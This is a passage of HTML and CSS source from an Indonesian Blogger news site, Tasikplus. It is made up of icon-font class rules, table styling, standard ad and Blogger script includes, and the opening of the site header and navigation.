6"}.ri-equalizer-3-line:before{content:"\f407"}.ri-eth-fill:before{content:"\f408"}.ri-eth-line:before{content:"\f409"}.ri-flower-fill:before{content:"\f40a"}.ri-flower-line:before{content:"\f40b"}.ri-glasses-2-fill:before{content:"\f40c"}.ri-glasses-2-line:before{content:"\f40d"}.ri-glasses-fill:before{content:"\f40e"}.ri-glasses-line:before{content:"\f40f"}.ri-goggles-fill:before{content:"\f410"}.ri-goggles-line:before{content:"\f411"}.ri-image-circle-fill:before{content:"\f412"}.ri-image-circle-line:before{content:"\f413"}.ri-info-i:before{content:"\f414"}.ri-money-rupee-circle-fill:before{content:"\f415"}.ri-money-rupee-circle-line:before{content:"\f416"}.ri-news-fill:before{content:"\f417"}.ri-news-line:before{content:"\f418"}.ri-robot-3-fill:before{content:"\f419"}.ri-robot-3-line:before{content:"\f41a"}.ri-share-2-fill:before{content:"\f41b"}.ri-share-2-line:before{content:"\f41c"}.ri-sofa-fill:before{content:"\f41d"}.ri-sofa-line:before{content:"\f41e"}.ri-svelte-fill:before{content:"\f41f"}.ri-svelte-line:before{content:"\f420"}.ri-vk-fill:before{content:"\f421"}.ri-vk-line:before{content:"\f422"}.ri-xrp-fill:before{content:"\f423"}.ri-xrp-line:before{content:"\f424"}.ri-xtz-fill:before{content:"\f425"}.ri-xtz-line:before{content:"\f426"}.ri-archive-stack-fill:before{content:"\f427"}.ri-archive-stack-line:before{content:"\f428"}.ri-bowl-fill:before{content:"\f429"}.ri-bowl-line:before{content:"\f42a"}.ri-calendar-view:before{content:"\f42b"}.ri-carousel-view:before{content:"\f42c"}.ri-code-block:before{content:"\f42d"}.ri-color-filter-fill:before{content:"\f42e"}.ri-color-filter-line:before{content:"\f42f"}.ri-contacts-book-3-fill:before{content:"\f430"}.ri-contacts-book-3-line:before{content:"\f431"}.ri-contract-fill:before{content:"\f432"}.ri-contract-line:before{content:"\f433"}.ri-drinks-2-fill:before{content:"\f434"}.ri-drinks-2-line:before{content:"\f435"}.ri-export-fill:before{content:"\f436"}.ri-export-line:before{content:"\f437"}.ri-file-check-fill:before{content:"\f438"}.ri-file-check-line:before{content:"\f439"}.ri-focus-mode:before{content:"\f43a"}.ri-folder-6-fill:before{content:"\f43b"}.ri-folder-6-line:before{content:"\f43c"}.ri-folder-check-fill:before{content:"\f43d"}.ri-folder-check-line:before{content:"\f43e"}.ri-folder-close-fill:before{content:"\f43f"}.ri-folder-close-line:before{content:"\f440"}.ri-folder-cloud-fill:before{content:"\f441"}.ri-folder-cloud-line:before{content:"\f442"}.ri-gallery-view-2:before{content:"\f443"}.ri-gallery-view:before{content:"\f444"}.ri-hand:before{content:"\f445"}.ri-import-fill:before{content:"\f446"}.ri-import-line:before{content:"\f447"}.ri-information-2-fill:before{content:"\f448"}.ri-information-2-line:before{content:"\f449"}.ri-kanban-view-2:before{content:"\f44a"}.ri-kanban-view:before{content:"\f44b"}.ri-list-view:before{content:"\f44c"}.ri-lock-star-fill:before{content:"\f44d"}.ri-lock-star-line:before{content:"\f44e"}.ri-puzzle-2-fill:before{content:"\f44f"}.ri-puzzle-2-line:before{content:"\f450"}.ri-puzzle-fill:before{content:"\f451"}.ri-puzzle-line:before{content:"\f452"}.ri-ram-2-fill:before{content:"\f453"}.ri-ram-2-line:before{content:"\f454"}.ri-ram-fill:before{content:"\f455"}.ri-ram-line:before{content:"\f456"}.ri-receipt-fill:before{content:"\f457"}.ri-receipt-line:before{content:"\f458"}.ri-shadow-fill:before{content:"\f459"}.ri-shadow-line:before{content:"\f45a"}.ri-sidebar-fold-fill:before{content:"\f45b"}.ri-sidebar-fold-line:before{content:"\f45c"}.ri-sidebar-unfold-fill:before{content:"\f45d"}.ri-sidebar-unfold-line:before{content:"\f45e"}.ri-slideshow-view:before{content:"\f45f"}.ri-sort-alphabet-asc:before{content:"\f460"}.ri-sort-alphabet-desc:before{content:"\f461"}.ri-sort-number-asc:before{content:"\f462"}.ri-sort-number-desc:before{content:"\f463"}.ri-stacked-view:before{content:"\f464"}.ri-sticky-note-add-fill:before{content:"\f465"}.ri-sticky-note-add-line:before{content:"\f466"}.ri-swap-2-fill:before{content:"\f467"}.ri-swap-2-line:before{content:"\f468"}.ri-swap-3-fill:before{content:"\f469"}.ri-swap-3-line:before{content:"\f46a"}.ri-table-3:before{content:"\f46b"}.ri-table-view:before{content:"\f46c"}.ri-text-block:before{content:"\f46d"}.ri-text-snippet:before{content:"\f46e"}.ri-timeline-view:before{content:"\f46f"}.ri-blogger-fill:before{content:"\f470"}.ri-blogger-line:before{content:"\f471"}.ri-chat-thread-fill:before{content:"\f472"}.ri-chat-thread-line:before{content:"\f473"}.ri-discount-percent-fill:before{content:"\f474"}.ri-discount-percent-line:before{content:"\f475"}.ri-exchange-2-fill:before{content:"\f476"}.ri-exchange-2-line:before{content:"\f477"}.ri-git-fork-fill:before{content:"\f478"}.ri-git-fork-line:before{content:"\f479"}.ri-input-field:before{content:"\f47a"}.ri-progress-1-fill:before{content:"\f47b"}.ri-progress-1-line:before{content:"\f47c"}.ri-progress-2-fill:before{content:"\f47d"}.ri-progress-2-line:before{content:"\f47e"}.ri-progress-3-fill:before{content:"\f47f"}.ri-progress-3-line:before{content:"\f480"}.ri-progress-4-fill:before{content:"\f481"}.ri-progress-4-line:before{content:"\f482"}.ri-progress-5-fill:before{content:"\f483"}.ri-progress-5-line:before{content:"\f484"}.ri-progress-6-fill:before{content:"\f485"}.ri-progress-6-line:before{content:"\f486"}.ri-progress-7-fill:before{content:"\f487"}.ri-progress-7-line:before{content:"\f488"}.ri-progress-8-fill:before{content:"\f489"}.ri-progress-8-line:before{content:"\f48a"}.ri-remix-run-fill:before{content:"\f48b"}.ri-remix-run-line:before{content:"\f48c"}.ri-signpost-fill:before{content:"\f48d"}.ri-signpost-line:before{content:"\f48e"}.ri-time-zone-fill:before{content:"\f48f"}.ri-time-zone-line:before{content:"\f490"}.ri-arrow-down-wide-fill:before{content:"\f491"}.ri-arrow-down-wide-line:before{content:"\f492"}.ri-arrow-left-wide-fill:before{content:"\f493"}.ri-arrow-left-wide-line:before{content:"\f494"}.ri-arrow-right-wide-fill:before{content:"\f495"}.ri-arrow-right-wide-line:before{content:"\f496"}.ri-arrow-up-wide-fill:before{content:"\f497"}.ri-arrow-up-wide-line:before{content:"\f498"}.ri-bluesky-fill:before{content:"\f499"}.ri-bluesky-line:before{content:"\f49a"}.ri-expand-height-fill:before{content:"\f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=52b4e08d-938e-477f-8a49-700ff2c7438a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=52b4e08d-938e-477f-8a49-700ff2c7438a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5357398332131472 -->

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GUCiTUM5GSW7BSYoTUCpTSYp</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"], // format date
numRelated="6", // number of related
textMore="Baca <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Lihat juga", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Berita</span>
</div>
<div class='widget-content'>
Update
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="recent"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='/p/tentang-kami.html' title='Tentang'>Tentang</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/disclaimer.html' title='Disclaimer'>Disclaimer</a></li>
<li><a href='/p/pedoman-pemberitaan.html' title='Privacy Policy'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.tasikplus.com/' title='Tasikplus'>
<img alt='Tasikplus' class='lazyload' height='42' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w422/tasikplus.png 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png 2x' title='Tasikplus' width='259'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='Tasikplus' href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
